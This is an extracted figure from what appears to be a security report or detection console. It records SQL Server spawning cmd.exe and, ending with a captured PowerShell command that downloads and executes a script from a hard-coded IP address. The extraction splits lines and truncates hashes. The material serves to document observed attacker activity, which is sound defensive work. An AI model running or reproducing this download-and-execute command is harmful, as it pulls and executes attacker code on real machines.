 sqlservr.exe
cmd.exe
cmd.exe
cmd.exe
cmd.exe
Profile Events
Observed Attack Techniques:
Execution of Windows Command Line Interface
Object type:
Process
Created:
2021-09-01 02:52:52
Process name:
cmd.exe
File path:
c:\windows\system32\cmd.exe
CLI command:
"cmd.exe" /c powershell -c "iex((new-object Net.WebClient).Downloa...
File SHA-1:
99ae9c73e9b
File SHA-256
935c1861df1
5b6ca165...
"cmd.exe" /c powershell -c "iex((new-
object
Net.WebClient).DownloadString('http://18
5.112.144.245/a/1'))"